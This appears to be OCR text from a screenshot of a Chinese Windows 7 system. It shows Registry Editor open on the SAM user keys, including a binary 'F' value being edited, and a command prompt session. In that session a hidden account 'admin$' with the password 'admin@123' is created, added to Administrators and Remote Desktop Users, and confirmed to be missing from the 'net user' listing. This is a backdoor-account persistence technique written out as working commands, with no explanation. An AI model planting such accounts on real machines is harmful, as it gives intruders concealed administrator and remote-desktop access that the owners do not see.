 HARDWARE
SAM
SAM
Domains
Account
Aliases
Groups
Users
000001F4
000001F5
000003E8
000003E9
Names
admin$
Administ
august
Guest
Builtin
LastSkuUpgrade
RXACT
SECURITY
SOFTWARE
SYSTEM
HKEY_USERS
HKEY_CURRENT_CONFIG
编辑二进制
数值名称
F
数值数据
0000
0008
0010
0018
0020
0028
0030
0038
0040
0048
0050
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>net user admin$ admin@123 /add /y
命令成功完成。
C:\Users\Administrator>net localgroup administrators admin$ /add
命令成功完成。
C:\Users\Administrator>net localgroup "remote desktop users" admin$ /add
命令成功完成。
C:\Users\Administrator>net user
\\PC 的用户帐户
-------------------------------------------------------------------------------
Administrator august Guest
命令成功完成。
C:\Users\Administrator>